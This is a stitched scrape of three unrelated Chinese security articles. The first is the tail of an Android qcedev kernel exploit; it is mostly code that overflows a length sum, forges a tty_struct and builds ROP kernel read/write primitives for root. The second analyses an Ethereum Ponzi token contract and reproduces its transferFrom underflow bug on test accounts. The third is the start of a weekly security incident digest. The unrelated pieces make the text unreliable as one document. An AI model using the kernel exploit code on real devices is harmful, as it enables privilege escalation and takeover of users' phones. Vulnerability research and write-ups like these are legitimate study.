struct qcedev_sha_op_req params;
int *magic;
unsigned long * ttydriver;
unsigned long * ttyops;
memset(¶ms, 0, sizeof(params));
params.entries = 9;
params.data_len = SIZE;
params.authklen = 16;
params.authkey = &trigger_buf[0];
params.alg = QCEDEV_ALG_AES_CMAC;
// when tty_struct coming from kmalloc-4096
magic =(int *) &trigger_buf[4096];
*magic = TTY_MAGIC;
ttydriver = (unsigned long*)&trigger_buf[4112];
*ttydriver = &trigger_buf[0];
ttyops = (unsigned long*)&trigger_buf[4120];
*ttyops = fake_ptm_fops;
params.data[0].len = 4128;
params.data[0].vaddr = &trigger_buf[0];
params.data[1].len = 536867423 ;
params.data[1].vaddr = NULL;
for (i = 2; i < params.entries; i++) {
params.data[i].len = 0x1fffffff;
params.data[i].vaddr = NULL;
}
cmd = QCEDEV_IOCTL_SHA_UPDATE_REQ;
ret = ioctl(fd, cmd, ¶ms);
if(ret<0) {
printf("[-] ioctl fail %sn",strerror(errno));
return;
}
printf("[+] succ triggern");
}
4128 + 536867423 + 7 * 0x1fffffff = 632
溢出的方法如上,我们让 entry 的数目为 9 个,第一个长度为 4128, 第二个为 536867423, 其他7个为0x1fffffff
这样他们加起来溢出之后的值就是 632, 这个长度刚好是 struct tty_struct 的长度,我们用
qcedev_sha_op_req.data[0].vaddr[4096]这个数据来填充被溢出的 tty_struct 的内容
主要是填充两个地方,一个是最开头的 tty magic, 另一个就是偏移 24Bype 的 tty_operations 指针,我们将这个指针覆盖为伪指针
fake_ptm_fops.
之后的提权操作与 cve-2016-6738 类似,
include/linux/tty_driver.h
struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct inode *inode, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
...
}
如上,ioctl 函数在 tty_operations 结构体里偏移 12 个指针,当我们用 ROP_WRITE
覆盖这个位置时,可以得到一个内核地址写函数。
#define ioctl_syscall(n, efd, cmd, arg)
eabi_syscall(n, efd, cmd, arg)
ENTRY(eabi_syscall)
mov x8, x0
mov x0, x1
mov x1, x2
mov x2, x3
mov x3, x4
mov x4, x5
mov x5, x6
svc #0x0
ret
END(eabi_syscall)
/*
* rop write
* ffffffc000671a58: b9000041 str w1, [x2]
* ffffffc000671a5c: d65f03c0 ret
*/
#define ROP_WRITE 0xffffffc000671a58
static int kernel_write_32(unsigned long addr, unsigned int val)
{
unsigned long arg;
*(unsigned long*)(fake_ptm_fops + 12 * 8) = ROP_WRITE;
arg = addr;
ioctl_syscall(__NR_ioctl, fake_fd, val, arg);
return 0;
}
同理,当我们用 ROP_READ 覆盖这个位置时,可以得到一个内核地址写函数。
/*
* rop read
* ffffffc000300060: f9405440 ldr x0, [x2,#168]
* ffffffc000300064: d65f03c0 ret
*/
#define ROP_READ 0xffffffc000300060
static int kernel_read_32(unsigned long addr, unsigned int *val)
{
int ret;
unsigned long arg;
*(unsigned long*)(fake_ptm_fops + 12 * 8) = ROP_READ;
arg = addr - 168;
errno = 0;
ret = ioctl_syscall(__NR_ioctl, fake_fd, 0xdeadbeef, arg);
*val = ret;
return 0;
}
最后,用封装好的内核读写函数,修改内核的 cred 等结构体完成提权
**参考**
[**android_run_root_shell**](https://github.com/android-rooting-tools/android_run_root_shell)
[**xairy**](https://github.com/xairy/linux-kernel-exploitation)
[**New Reliable Android Kernel Root Exploitation
Techniques**](http://powerofcommunity.net/poc2016/x82.pdf) | 社区文章 |
### 一、前言
在分析过众多的基础漏洞后,我将漏洞的利用投向真实合约环境中。而最近“币圈”的点点滴滴吸引着我,所以我阅读了一些代币合约并分析与代币系统相关的合约漏洞。
本文针对一种部署在以太坊上的博彩合约进行分析,包括代码分析以及漏洞测试,最后针对真实以太坊环境进行分析。
### 二、庞氏代币介绍
对于刚刚接触区块链的同学来说,应该会经常听到人们谈论“币圈”。而“币圈”也是推动区块链成为家喻户晓产品的一个重要的因素。而在形形色色的区块链金融产品中,我们或多或少会看到“庞氏”骗局的影子。
所谓 **“庞氏”骗局**
就是:他们向投资者承诺,如果你向某合约投资一笔以太坊,它就会以一个高回报率回赠你更多的以太币,然而高回报只能从后续的投资者那里源源不断地吸取资金以反馈给前面的投资者。
例如某些基于EOS开发的博彩类产品,所采用的的投注方式就是“玩家使用EOS代币与项目方发行的代币MEV进行替换”,然后利用代币再进行博彩。除了在智能合约中“埋雷”,发行代币“血洗”玩家,开发者其实还有个“杀手锏式”的方法让参与者的钱乖乖进入他的口袋,那就是开发“庞氏骗局”智能合约。常见的是一种“庞氏骗局合约”,该合约是这样设定的:如果你向某合约投资一笔以太币,它就会以高回报率回赠更多的以太币,高回报的背后是从后续投资者那里源源不断地吸取资金以反馈给前面的投资者。
对于区块链来说,它的底层机制能够降低信任风险。区块链技术具有开源、透明的特性,系统的参与者能够知晓系统的运行规则,验证账本内容和账本构造历史的真实性和完整性,确保交易历史是可靠的、没有被篡改的,相当于提高了系统的可追责性,降低了系统的信任风险。
所以这也就是为什么有如此多的用户选择将资金投入到区块链平台中。
### 三、合约分析
#### 1 合约介绍
在本文中,我们来介绍`ETHX`代币合约。ETHX是一个典型的庞氏代币合约。该合约可以看成虚拟币交易所,但只有ETH和ETHX (ERC20
token)交易对,每次交易,都有部分的token分配给整个平台的已有的token持有者,因此token持有者在持币期间,将会直接赚取新购买者和旧抛售者的手续费。所以这也不断激励着用户将自己以太币投入到合约中,以便自己占有更多的股份来获取到更多的利润。
与我上次分析的`Fomo3D`合约类似,此合约当你投入了一定以太币后,就需要等相当长的时间才能够把本金赚足。而在这个过程中又不断有新用户参与到合约中,而源源不断的自己最后的获益者也就是合约创建者本人了。
下面我们就针对这个合约进行详细的分析,来看看合约创建者是以何思路来设计这个合约的。
#### 2 代码分析
以太坊合约详情如下:<https://etherscan.io/address/0x1c98eea5fe5e15d77feeabc0dfcfad32314fd481>
代码如下:
pragma solidity ^0.4.19;
// If you wanna escape this contract REALLY FAST
// 1. open MEW/METAMASK
// 2. Put this as data: 0xb1e35242
// 3. send 150000+ gas
// That calls the getMeOutOfHere() method
// Wacky version, 0-1 tokens takes 10eth (should be avg 200% gains), 1-2 takes another 30eth (avg 100% gains), and beyond that who the fuck knows but it's 50% gains
// 10% fees, price goes up crazy fast ETHCONNNNNNNNNNNECT! www.ethconnectx.online
contract EthConnectPonzi {
uint256 constant PRECISION = 0x10000000000000000; // 2^64
// CRR = 80 %
int constant CRRN = 1;
int constant CRRD = 2;
// The price coefficient. Chosen such that at 1 token total supply
// the reserve is 0.8 ether and price 1 ether/token.
int constant LOGC = -0x296ABF784A358468C;
string constant public name = "ETHCONNECTx";
string constant public symbol = "ETHX";
uint8 constant public decimals = 18;
uint256 public totalSupply;
// amount of shares for each address (scaled number)
mapping(address => uint256) public balanceOfOld;
// allowance map, see erc20
mapping(address => mapping(address => uint256)) public allowance;
// amount payed out for each address (scaled number)
mapping(address => int256) payouts;
// sum of all payouts (scaled number)
int256 totalPayouts;
// amount earned for each share (scaled number)
uint256 earningsPerShare;
event Transfer(address indexed from, address indexed to, uint256 value);
event Approval(address indexed owner, address indexed spender, uint256 value);
//address owner;
function EthConnectPonzi() public {
//owner = msg.sender;
}
// These are functions solely created to appease the frontend
function balanceOf(address _owner) public constant returns (uint256 balance) {
return balanceOfOld[_owner];
}
function withdraw(uint tokenCount) // the parameter is ignored, yes
public
returns (bool)
{
var balance = dividends(msg.sender);
payouts[msg.sender] += (int256) (balance * PRECISION);
totalPayouts += (int256) (balance * PRECISION);
msg.sender.transfer(balance);
return true;
}
function sellMyTokensDaddy() public {
var balance = balanceOf(msg.sender);
transferTokens(msg.sender, address(this), balance); // this triggers the internal sell function
}
function getMeOutOfHere() public {
sellMyTokensDaddy();
withdraw(1); // parameter is ignored
}
function fund()
public
payable
returns (bool)
{
if (msg.value > 0.000001 ether)
buy();
else
return false;
return true;
}
function buyPrice() public constant returns (uint) {
return getTokensForEther(1 finney);
}
function sellPrice() public constant returns (uint) {
return getEtherForTokens(1 finney);
}
// End of useless functions
// Invariants
// totalPayout/Supply correct:
// totalPayouts = \sum_{addr:address} payouts(addr)
// totalSupply = \sum_{addr:address} balanceOfOld(addr)
// dividends not negative:
// \forall addr:address. payouts[addr] <= earningsPerShare * balanceOfOld[addr]
// supply/reserve correlation:
// totalSupply ~= exp(LOGC + CRRN/CRRD*log(reserve())
// i.e. totalSupply = C * reserve()**CRR
// reserve equals balance minus payouts
// reserve() = this.balance - \sum_{addr:address} dividends(addr)
function transferTokens(address _from, address _to, uint256 _value) internal {
if (balanceOfOld[_from] < _value)
revert();
if (_to == address(this)) {
sell(_value);
} else {
int256 payoutDiff = (int256) (earningsPerShare * _value);
balanceOfOld[_from] -= _value;
balanceOfOld[_to] += _value;
payouts[_from] -= payoutDiff;
payouts[_to] += payoutDiff;
}
Transfer(_from, _to, _value);
}
function transfer(address _to, uint256 _value) public {
transferTokens(msg.sender, _to, _value);
}
function transferFrom(address _from, address _to, uint256 _value) public {
var _allowance = allowance[_from][msg.sender];
if (_allowance < _value)
revert();
allowance[_from][msg.sender] = _allowance - _value;
transferTokens(_from, _to, _value);
}
function approve(address _spender, uint256 _value) public {
// To change the approve amount you first have to reduce the addresses`
// allowance to zero by calling `approve(_spender, 0)` if it is not
// already 0 to mitigate the race condition described here:
// https://github.com/ethereum/EIPs/issues/20#issuecomment-263524729
if ((_value != 0) && (allowance[msg.sender][_spender] != 0)) revert();
allowance[msg.sender][_spender] = _value;
Approval(msg.sender, _spender, _value);
}
function dividends(address _owner) public constant returns (uint256 amount) {
return (uint256) ((int256)(earningsPerShare * balanceOfOld[_owner]) - payouts[_owner]) / PRECISION;
}
function withdrawOld(address to) public {
var balance = dividends(msg.sender);
payouts[msg.sender] += (int256) (balance * PRECISION);
totalPayouts += (int256) (balance * PRECISION);
to.transfer(balance);
}
function balance() internal constant returns (uint256 amount) {
return this.balance - msg.value;
}
function reserve() public constant returns (uint256 amount) {
return balance()
- ((uint256) ((int256) (earningsPerShare * totalSupply) - totalPayouts) / PRECISION) - 1;
}
function buy() internal {
if (msg.value < 0.000001 ether || msg.value > 1000000 ether)
revert();
var sender = msg.sender;
// 5 % of the amount is used to pay holders.
var fee = (uint)(msg.value / 10);
// compute number of bought tokens
var numEther = msg.value - fee;
var numTokens = getTokensForEther(numEther);
var buyerfee = fee * PRECISION;
if (totalSupply > 0) {
// compute how the fee distributed to previous holders and buyer.
// The buyer already gets a part of the fee as if he would buy each token separately.
var holderreward =
(PRECISION - (reserve() + numEther) * numTokens * PRECISION / (totalSupply + numTokens) / numEther)
* (uint)(CRRD) / (uint)(CRRD-CRRN);
var holderfee = fee * holderreward;
buyerfee -= holderfee;
// Fee is distributed to all existing tokens before buying
var feePerShare = holderfee / totalSupply;
earningsPerShare += feePerShare;
}
// add numTokens to total supply
totalSupply += numTokens;
// add numTokens to balance
balanceOfOld[sender] += numTokens;
// fix payouts so that sender doesn't get old earnings for the new tokens.
// also add its buyerfee
var payoutDiff = (int256) ((earningsPerShare * numTokens) - buyerfee);
payouts[sender] += payoutDiff;
totalPayouts += payoutDiff;
}
function sell(uint256 amount) internal {
var numEthers = getEtherForTokens(amount);
// remove tokens
totalSupply -= amount;
balanceOfOld[msg.sender] -= amount;
// fix payouts and put the ethers in payout
var payoutDiff = (int256) (earningsPerShare * amount + (numEthers * PRECISION));
payouts[msg.sender] -= payoutDiff;
totalPayouts -= payoutDiff;
}
function getTokensForEther(uint256 ethervalue) public constant returns (uint256 tokens) {
return fixedExp(fixedLog(reserve() + ethervalue)*CRRN/CRRD + LOGC) - totalSupply;
}
function getEtherForTokens(uint256 tokens) public constant returns (uint256 ethervalue) {
if (tokens == totalSupply)
return reserve();
return reserve() - fixedExp((fixedLog(totalSupply - tokens) - LOGC) * CRRD/CRRN);
}
int256 constant one = 0x10000000000000000;
uint256 constant sqrt2 = 0x16a09e667f3bcc908;
uint256 constant sqrtdot5 = 0x0b504f333f9de6484;
int256 constant ln2 = 0x0b17217f7d1cf79ac;
int256 constant ln2_64dot5= 0x2cb53f09f05cc627c8;
int256 constant c1 = 0x1ffffffffff9dac9b;
int256 constant c3 = 0x0aaaaaaac16877908;
int256 constant c5 = 0x0666664e5e9fa0c99;
int256 constant c7 = 0x049254026a7630acf;
int256 constant c9 = 0x038bd75ed37753d68;
int256 constant c11 = 0x03284a0c14610924f;
function fixedLog(uint256 a) internal pure returns (int256 log) {
int32 scale = 0;
while (a > sqrt2) {
a /= 2;
scale++;
}
while (a <= sqrtdot5) {
a *= 2;
scale--;
}
int256 s = (((int256)(a) - one) * one) / ((int256)(a) + one);
// The polynomial R = c1*x + c3*x^3 + ... + c11 * x^11
// approximates the function log(1+x)-log(1-x)
// Hence R(s) = log((1+s)/(1-s)) = log(a)
var z = (s*s) / one;
return scale * ln2 +
(s*(c1 + (z*(c3 + (z*(c5 + (z*(c7 + (z*(c9 + (z*c11/one))
/one))/one))/one))/one))/one);
}
int256 constant c2 = 0x02aaaaaaaaa015db0;
int256 constant c4 = -0x000b60b60808399d1;
int256 constant c6 = 0x0000455956bccdd06;
int256 constant c8 = -0x000001b893ad04b3a;
function fixedExp(int256 a) internal pure returns (uint256 exp) {
int256 scale = (a + (ln2_64dot5)) / ln2 - 64;
a -= scale*ln2;
// The polynomial R = 2 + c2*x^2 + c4*x^4 + ...
// approximates the function x*(exp(x)+1)/(exp(x)-1)
// Hence exp(x) = (R(x)+x)/(R(x)-x)
int256 z = (a*a) / one;
int256 R = ((int256)(2) * one) +
(z*(c2 + (z*(c4 + (z*(c6 + (z*c8/one))/one))/one))/one);
exp = (uint256) (((R + a) * one) / (R - a));
if (scale >= 0)
exp <<= scale;
else
exp >>= -scale;
return exp;
}
/*function destroy() external {
selfdestruct(owner);
}*/
function () payable public {
if (msg.value > 0)
buy();
else
withdrawOld(msg.sender);
}
}
下面我们针对这个合约进行关键函数的分析。
对于代币合约,我们将从 **代币购买、股份奖励、利息提取** 等进行依次分析。
首先看合约变量:
uint256 public totalSupply;
// amount of shares for each address (scaled number)
mapping(address => uint256) public balanceOfOld;
// allowance map, see erc20
mapping(address => mapping(address => uint256)) public allowance;
// amount payed out for each address (scaled number)
mapping(address => int256) payouts;
// sum of all payouts (scaled number)
int256 totalPayouts;
// amount earned for each share (scaled number)
uint256 earningsPerShare;
这些变量以此代表:合约中代币总和、用户的代币余额、津贴数量(ERC20变量)、用户分红金额、总分红金额、每股获得的收益。
下面我们来看用户如何购买代币:
function fund()
public
payable
returns (bool)
{
if (msg.value > 0.000001 ether)
buy();
else
return false;
return true;
}
首先用户可以调用`fund()`函数。在函数中要求用户传入`msg.value > 0.000001`,之后进入`buy()`函数。
function buy() internal {
if (msg.value < 0.000001 ether || msg.value > 1000000 ether)
revert();
var sender = msg.sender;
// 5 % of the amount is used to pay holders.
var fee = (uint)(msg.value / 10);
// compute number of bought tokens
var numEther = msg.value - fee;
// 计算用户购买金额对应的股份
var numTokens = getTokensForEther(numEther);
var buyerfee = fee * PRECISION;
if (totalSupply > 0) {
// compute how the fee distributed to previous holders and buyer.
// 计算持有股份的人获得的金额
// The buyer already gets a part of the fee as if he would buy each token separately.
var holderreward =
(PRECISION - (reserve() + numEther) * numTokens * PRECISION / (totalSupply + numTokens) / numEther)
* (uint)(CRRD) / (uint)(CRRD-CRRN);
var holderfee = fee * holderreward;
buyerfee -= holderfee;
// Fee is distributed to all existing tokens before buying
var feePerShare = holderfee / totalSupply;
earningsPerShare += feePerShare;
}
// add numTokens to total supply
totalSupply += numTokens;
// add numTokens to balance
balanceOfOld[sender] += numTokens;
// fix payouts so that sender doesn't get old earnings for the new tokens.
// also add its buyerfee
var payoutDiff = (int256) ((earningsPerShare * numTokens) - buyerfee);
payouts[sender] += payoutDiff;
totalPayouts += payoutDiff;
}
在这个函数中,首先要求用户传入的金额有一定的范围。`msg.value < 0.000001 ether || msg.value > 1000000
ether`。
之后合约提取了用户的百分之十的金额来作为手续费(这里的注释中写的是5%,但是这里的代码是
/10,而其他地方同样没有减少这个值,所以我认为应该还是百分之十)。
`var fee = (uint)(msg.value / 10);`。
之后合约将剩下的钱传入`getTokensForEther()`进行处理(这里是合约自行设计的转换函数,将固定数量的以太币转换为相对应的股份),得到`numTokens`。
var numEther = msg.value - fee;
// 计算用户购买金额对应的股份
var numTokens = getTokensForEther(numEther);
`if (totalSupply > 0)`。如果这不是第一个用户参与合约,那么进入下面的处理。(如果是第一个用户,那么`totalSupply +=
numTokens;`直接在总代币上进行相加。)
if (totalSupply > 0) {
// compute how the fee distributed to previous holders and buyer.
// 计算持有股份的人获得的金额
// The buyer already gets a part of the fee as if he would buy each token separately.
var holderreward =
(PRECISION - (reserve() + numEther) * numTokens * PRECISION / (totalSupply + numTokens) / numEther)
* (uint)(CRRD) / (uint)(CRRD-CRRN);
var holderfee = fee * holderreward;
buyerfee -= holderfee;
// Fee is distributed to all existing tokens before buying
var feePerShare = holderfee / totalSupply;
earningsPerShare += feePerShare;
}
上述函数中主要是针对`earningsPerShare`进行更新。每次有新用户加入合约并传入一定以太币均会调用此函数,之后`var feePerShare
= holderfee / totalSupply; earningsPerShare += feePerShare;`。
而每次`earningsPerShare`变量更新后,老用户均可以提升自己的利息。
下面我们来看提取分红的函数。
function withdraw(uint tokenCount) // the parameter is ignored, yes
public
returns (bool)
{
var balance = dividends(msg.sender);
payouts[msg.sender] += (int256) (balance * PRECISION);
totalPayouts += (int256) (balance * PRECISION);
msg.sender.transfer(balance);
return true;
}
函数中的`balance`赋值为`dividends(msg.sender)`。而这是分红函数:
function dividends(address _owner) public constant returns (uint256 amount) {
return (uint256) ((int256)( earningsPerShare * balanceOfOld[_owner]) - payouts[_owner]) / PRECISION;
}
其中具体的值不用我们深究,其分工的具体的金额与股份的单价、用户的余额以及已获得分红有关。
我们继续回到`withdraw()`函数。在计算完成分红金额后,合约将分红转给用户`msg.sender.transfer(balance)`。
而这里的`transfer()`函数同样是封装好的函数:
function transfer(address _to, uint256 _value) public {
transferTokens(msg.sender, _to, _value);
}
function transferTokens(address _from, address _to, uint256 _value) internal {
if (balanceOfOld[_from] < _value)
revert();
if (_to == address(this)) {
sell(_value);
} else {
int256 payoutDiff = (int256) (earningsPerShare * _value);
balanceOfOld[_from] -= _value;
balanceOfOld[_to] += _value;
payouts[_from] -= payoutDiff;
payouts[_to] += payoutDiff;
}
Transfer(_from, _to, _value);
}
这里首先判断用户的余额是否足够,之后判断`_to`是否是合约地址,如果不是则说明是转账给其他用户。这时对转账双方均进行余额变量处理。
倘若`_to`是合约地址:则调用`sell(_value)`函数。
function sell(uint256 amount) internal {
var numEthers = getEtherForTokens(amount);
// remove tokens
totalSupply -= amount;
balanceOfOld[msg.sender] -= amount;
// fix payouts and put the ethers in payout
var payoutDiff = (int256) (earningsPerShare * amount + (numEthers * PRECISION));
payouts[msg.sender] -= payoutDiff;
totalPayouts -= payoutDiff;
}
函数开始计算`amount`对应的股份`numEthers`。之后由于这时用户进行的转账,所以转账方的余额记录应该被修改。这里调用了:
totalSupply -= amount;
balanceOfOld[msg.sender] -= amount;
然而我们其实可以发现这里的问题,当我们顺着函数思路到达这里后,我们应该能发现这里减少的是`msg.sender`的余额,然而我们此次的转账者仅仅只是`msg.sender`吗?这里我们要打一个问号。具体的情况我们在下一章具体来看。
取出分红除了上述函数外,还有下面这个函数。
function withdrawOld(address to) public {
var balance = dividends(msg.sender);
payouts[msg.sender] += (int256) (balance * PRECISION);
totalPayouts += (int256) (balance * PRECISION);
to.transfer(balance);
}
这个函数能够传入参数 `to`,并帮助其他用户获取分红。
由于合约属于`ERC20`的延伸合约,所以同样里面拥有`ERC20`的影子。
function approve(address _spender, uint256 _value) public {
// To change the approve amount you first have to reduce the addresses`
// allowance to zero by calling `approve(_spender, 0)` if it is not
// already 0 to mitigate the race condition described here:
// https://github.com/ethereum/EIPs/issues/20#issuecomment-263524729
if ((_value != 0) && (allowance[msg.sender][_spender] != 0)) revert();
allowance[msg.sender][_spender] = _value;
Approval(msg.sender, _spender, _value);
}
这个函数能够授权其他用户帮助自己进行股权转让。其中比较经典的变量是:`allowance`。
之后用户可以调用一下函数进行股权转让。
function transferFrom(address _from, address _to, uint256 _value) public {
var _allowance = allowance[_from][msg.sender];
if (_allowance < _value)
revert();
allowance[_from][msg.sender] = _allowance - _value;
transferTokens(_from, _to, _value);
}
上述内容就是这个`庞氏代币`的关键流程。而在我们分析之后,我发现我们在转入相应的代币后,唯一获利的方法就是不断的从分红中获得利润,而这个分红的金额是十分有限的,所以想要通过这个方法回本那就需要不断发展新的用户进入合约。
### 四、漏洞利用
#### 1 漏洞分析
而讲述了这么多合约代码,下面我们要针对合约进行漏洞分析。
我们刚才对合约漏洞稍微有点介绍,下面详细的分析下。
我们知道问题出在这里:
function transferTokens(address _from, address _to, uint256 _value) internal {
if (balanceOfOld[_from] < _value)
revert();
if (_to == address(this)) {
sell(_value);
} else {
int256 payoutDiff = (int256) (earningsPerShare * _value);
balanceOfOld[_from] -= _value;
balanceOfOld[_to] += _value;
payouts[_from] -= payoutDiff;
payouts[_to] += payoutDiff;
}
Transfer(_from, _to, _value);
}
我们传入`_from`与`_to`,当`_to==address(this)`时,进入了`sell(_value)`。
而在这个函数中:
function sell(uint256 amount) internal {
var numEthers = getEtherForTokens(amount);
// remove tokens
totalSupply -= amount;
balanceOfOld[msg.sender] -= amount;
// fix payouts and put the ethers in payout
var payoutDiff = (int256) (earningsPerShare * amount + (numEthers * PRECISION));
payouts[msg.sender] -= payoutDiff;
totalPayouts -= payoutDiff;
}
按照正常的思维来考虑,合约应该对`_from`进行余额的调整,然而这里却是:`balanceOfOld[msg.sender] -=
amount`(对msg.sender)。
假设我们这里拥有A B 两个用户,A授权B进行转账1
个股份,然而B将A的股份转还给了合约地址,那么我们进入了`sell()`函数。此时然而B此时躺枪,明明是A将股份转给了合约,然而你为啥转我B的余额(因为B是msg.sender)???此时就导致了bug存在。
#### 2 漏洞演示
下面我们演示漏洞的利用。
我们在`0xca35b7d915458ef540ade6068dfe2f44e8fa733c`地址处部署合约。合约地址为:`0xbbf289d846208c16edc8474705c748aff07732db`。
之后A用户为:`0x14723a09acff6d2a60dcdf7aa4aff308fddc160c`。
B用户为:`0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db`。
A授权B `1`股权的转账能力。
之后我们领A加入合约的股东行列,向合约转账5 ether。
之后我们切换到B账户。
为了比较,我们先查找B的余额。为0,是肯定的。
之后调用`transferFrom()`。
参数为:`transferFrom(A的钱包地址,合约地址,1)`。【"0x14723a09acff6d2a60dcdf7aa4aff308fddc160c","0xbbf289d846208c16edc8474705c748aff07732db",1】
之后我再查看B的余额。
发现果然溢出了emmmm。
具体的理论为:
B的余额本来为0,而调用了sell后-1,所以溢出到达最大值。从而出现了重大隐患。
而由于合约出现了严重漏洞,所以这个博彩类合约也就没有人玩了。正如图中的合约余额,只剩下了`1 wei`。
### 五、参考资料
* <http://www.ctoutiao.com/1073068.html>
* <http://wemedia.ifeng.com/83183066/wemedia.shtml>
* <https://www.sohu.com/a/270544948_100191015>
* <https://www.colabug.com/4240438.html>
* <https://etherscan.io/address/0x1c98eea5fe5e15d77feeabc0dfcfad32314fd481#code>
**本稿为原创稿件,转载请标明出处。谢谢。** | 社区文章 |
# 安全事件周报(09.07-09.13)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 事件导览
本周收录安全事件 `40` 项,话题集中在 `勒索` 、 `网络攻击` 方面,涉及的组织有: `Microsoft` 、 `TikTok` 、
`Google` 、 `Wibu` 等。外网中存在大量暴露在外的数据库,攻击成本几乎为零。对此,360CERT建议使用 `360安全卫士`
进行病毒检测、使用 `360安全分析响应平台` 进行威胁流量检测,使用 `360城市级网络安全监测服务QUAKE`
进行资产测绘,做好资产自查以及预防工作,以免遭受黑客攻击。
**恶意程序** | 等级
---|---
美国视频传输提供商证实勒索软件攻击 | ★★★★★
法国国家网络安全局警告称Emotet攻击激增 | ★★★★
SeaChange视频传输提供商披露了REVIL勒索软件攻击 | ★★★★
塞舌尔开发银行遭勒索软件袭击 | ★★★★
齐柏林勒索软件返回新的特洛伊木马 | ★★★
ProLock勒索软件增加了支付需求和受害者数量 | ★★★
恶意软件CDRThief的目标是运营商网络中的VoIP设备 | ★★★
Equinix数据中心巨头遭Netwalker勒索软件勒索450万美元赎金 | ★★★
美国人事公司Artech披露勒索软件攻击 | ★★★
费尔法克斯县学校遭Maze勒索软件袭击,学生资料外泄 | ★★★
澳大利亚警告称,勒索软件仍然是“重大”威胁 | ★★
**数据安全** |
新州738GB的客户数据在电子邮件泄露期间被盗 | ★★★★★
站长论坛数据库曝光80万用户数据 | ★★★★
高校招生数据库泄露近百万学生数据 | ★★★★
不安全数据库泄漏了约会网站的用户信息 | ★★★★
Razer数据泄露暴露了玩家的个人信息 | ★★★
**网络攻击** |
黑客从加密货币交易平台ETERBASE窃取了540万美元 | ★★★★★
滥用Windows 10主题能窃取Windows帐户 | ★★★★
智利银行BancoEstado遭REVil勒索软件袭击 | ★★★★
一勒索软件团伙自称是纽卡斯尔大学袭击案的幕后黑手 | ★★★★
Netwalker勒索软件攻击巴基斯坦最大的私人电力公司 | ★★★★
黑客使用易受攻击的文件管理器攻击WordPress站点 | ★★★★
勒索软件推迟了康涅狄格州哈特福德的开学日 | ★★★
黑客使用合法工具接管Docker,Kubernetes平台 | ★★★
网络钓鱼活动通过主页覆盖欺骗受害者 | ★★★
SoftServe被勒索软件利用Windows自定义工具攻击 | ★★★
新的浣熊攻击解密TLS连接 | ★★★
当你看色情网站的时候,Mala smoke gang会感染你的电脑 | ★★★
**其它事件** |
微软发布的补丁中充斥着严重的RCE漏洞 | ★★★★★
关键的Adobe缺陷允许攻击者在浏览器中运行JavaScript | ★★★★★
第三方代码中的关键缺陷可以导致接管工控系统 | ★★★★★
一名俄罗斯国民因试图招募特斯拉员工安装恶意软件而被起诉 | ★★★
Windows 10沙箱激活零日漏洞 | ★★★
在众多谷歌Play Store应用程序中发现的密码漏洞 | ★★★
研究人员揭露谷歌地图XSS漏洞 | ★★★
蓝牙窃听器使设备受到中间人攻击 | ★★★
WordPress插件漏洞允许攻击者发送伪造的电子邮件 | ★★★
比特币核心区的拒绝服务问题(INVDoS)两年来一直未被披露 | ★★★
TikTok已修复Android版应用中的安全漏洞 | ★★★
物联网交通灯系统的漏洞 | ★★
## 0x02 恶意程序
### 美国视频传输提供商证实勒索软件攻击
日期: 2020年09月09日
等级: 高
作者: Sergiu Gatlan
标签: Seachange, Operation, Ransomware, REvil, Sodinokibi, VOD, RaaS
总部位于美国的视频交付软件解决方案供应商SeaChangeInternational证实,在2020年第一季度,勒索软件攻击中断了公司的运营。SeaChange的客户名单包括电信公司和卫星运营商,如BBC、Cox、Verizon、AT&T、沃达丰、DirectTV、LibertyGlobal和DishNetworkCorporation,其框架视频交付平台目前为超过50个国家的数百个本地和云直播电视和视频点播(VOD)平台提供支持,用户超过5000万。攻击者通过攻击未修补CVE-2019-11510漏洞的脉冲安全VPN服务器。在进入目标企业的网络后,REvil在内网横向传播,同时从服务器和工作站窃取敏感数据。
**详情**
[Leading US video delivery provider confirms ransomware
attack](https://www.bleepingcomputer.com/news/security/leading-us-video-delivery-provider-confirms-ransomware-attack/)
### 法国国家网络安全局警告称Emotet攻击激增
日期: 2020年09月08日
等级: 高
作者: Pierluigi Paganini
标签: Emotet, Campaign, Information, Qbot, Malicious, Trojan, France
法国国家网络安全局( `nationalcybersecurityagency`
)发布了一份警报,警告称,针对法国私营部门和公共行政实体的情感攻击大幅增加。 `Emotet` 银行木马至少自2014年以来一直活跃,该僵尸网络由跟踪为
`TA542` 的威胁参与者操作。在8月中旬,以新的以COVID19为主题的垃圾邮件活动中使用了 `Emotet` 恶意软件,最近的垃圾邮件活动使用带有恶意
`Word` 文档或指向其的链接的邮件,这些邮件伪装成发票,运送信息, `COVID-19` 信息,简历,财务文档或扫描的文档。
**详情**
[France national cyber-security agency warns of a surge in Emotet
attacks](https://securityaffairs.co/wordpress/108024/malware/emotet-attacks-france-alert.html)
### SeaChange视频传输提供商披露了REVIL勒索软件攻击
日期: 2020年09月10日
等级: 高
作者: Pierluigi Paganini
标签: Seachange, Ransomware, Sodinokibi, REVil, SeaChange
总部位于美国的视频传输软件解决方案供应商 `SeaChangeInternational` 透露,一场勒索软件攻击扰乱了其在2020年第一季度的运营。
`SeaChange`
的客户包括英国广播公司(BBC)、考克斯(Cox)、威瑞森(Verizon)、美国电话电报公司(AT&T)、沃达丰(Vodafone)、直接电视(DirectTV)、自由全球(LibertyGlobal)和Dish网络公司等主要机构。2020年4月,SeaChangeInternational成为
`Sodinokibi/REVil` 勒索软件团伙的受害者。攻击发生时,勒索软件运营商在对该公司的系统进行加密之前,公布了他们声称窃取的数据的图片。
**详情**
[SeaChange video delivery provider discloses REVIL ransomware
attack](https://securityaffairs.co/wordpress/108081/cyber-crime/seachange-ransomware-attack.html)
### 塞舌尔开发银行遭勒索软件袭击
日期: 2020年09月11日
等级: 高
作者: Sergiu Gatlan
标签: Bank, Ransomware, CBS, DBS, Seychelles, Maze
